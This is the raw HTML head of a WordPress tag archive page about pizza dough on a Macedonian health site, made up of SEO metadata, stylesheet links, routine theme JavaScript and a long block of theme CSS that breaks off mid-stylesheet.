

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/testo-za-pitsa/
body_size: 57430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>тесто за пица Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/testo-za-pitsa/" />
	<link rel="next" href="https://nmd.mk/tag/testo-za-pitsa/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="тесто за пица Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/testo-za-pitsa/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/testo-za-pitsa/","url":"https://nmd.mk/tag/testo-za-pitsa/","name":"тесто за пица Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/testo-za-pitsa/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/testo-za-pitsa/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2025/01/img_1496.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/testo-za-pitsa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/testo-za-pitsa/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2025/01/img_1496.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2025/01/img_1496.jpg","width":640,"height":356},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/testo-za-pitsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"тесто за пица"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; тесто за пица Tag Feed" href="https://nmd.mk/tag/testo-za-pitsa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/8731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0757ae3e4b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
